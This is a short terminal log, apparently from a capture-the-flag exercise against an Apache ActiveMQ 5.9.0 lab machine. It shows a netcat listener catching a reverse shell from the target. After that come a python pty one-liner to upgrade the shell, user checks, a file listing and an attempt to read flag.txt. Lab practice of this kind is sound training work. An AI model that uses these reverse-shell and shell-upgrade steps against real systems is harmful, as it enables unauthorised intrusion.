 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.0.246] from (UNKNOWN) [10.10.94.190] 60346
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
whoami
activemq
python3 -c "import pty; pty.spawn('/bin/bash')"
activemq@activemq:/opt/apache-activemq-5.9.0$ ls
ls
LICENSE  README.txt              bin      conf  flag.txt  start.sh      tmp
NOTICE   activemq-all-5.9.0.jar  chat.py  data  lib       subscribe.py  webapps
activemq@activemq:/opt/apache-activemq-5.9.0$ cat flag.txt
cat flag.txt
activemq@activemq:/opt/apache-activemq-5.9.0$